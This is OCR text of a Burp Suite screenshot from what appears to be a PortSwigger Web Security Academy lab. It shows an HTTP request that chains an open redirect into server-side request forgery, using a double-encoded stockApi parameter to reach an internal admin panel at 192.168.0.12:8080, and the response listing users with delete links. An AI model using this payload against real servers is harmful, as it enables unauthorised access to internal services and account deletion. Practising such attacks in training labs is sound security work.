 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3e00da0396f9218113162700ea008e.web-security-academy.net
3 Cookie: session=fKftlBTvQkjqe9KkuOPL0jcnN7IskyZ0
4 Content-Length: 108
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a3e00da0396f9218113162700ea008e.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a3e00da0396f9218113162700ea008e.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9 stockApi=/product/nextProduct%253fcurrentProductId%253d1%2526path%253dhttp%253a//192.168.0.12%253a8080/admin
响应
美化 Raw Hex 页面渲染
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>